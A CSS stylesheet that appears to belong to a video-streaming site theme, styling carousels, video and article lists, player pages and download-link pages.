.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_detail a{margin-right:3px;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_content a{margin-right:3px;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
